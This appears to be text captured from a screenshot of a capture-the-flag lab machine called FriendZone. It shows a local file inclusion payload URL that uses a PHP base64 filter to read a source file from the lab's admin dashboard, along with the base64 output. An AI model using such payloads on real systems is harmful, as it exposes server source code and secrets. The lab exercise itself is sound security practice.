 Friend Zone Escape software
FriendZone Admin !
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=ti
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/Pgo=